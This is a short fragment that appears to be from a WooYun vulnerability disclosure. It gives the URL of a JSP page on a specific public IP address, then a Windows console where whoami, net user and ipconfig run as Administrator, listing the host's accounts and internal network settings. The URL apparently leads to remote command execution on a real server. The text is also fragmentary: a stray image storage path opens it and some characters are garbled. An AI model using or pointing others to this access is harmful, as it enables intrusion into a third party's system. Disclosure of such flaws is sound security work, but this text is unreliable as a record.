 http://218.94.50.12/sunflower/test1.jsp?
收藏夹
C:/Documents and Settings/Administrator/ �...
C:\Documents and Settings\Administrator>whoami
ncre2\administrator
C:\Documents and Settings\Administrator>net user
\\NCRE2 的用户帐户
-------------------------------------------------------------------------------
about Administrator ASPNET
Guest SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.0.8.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.8.254
C:\Documents and Settings\Administrator>
www.wooyun.org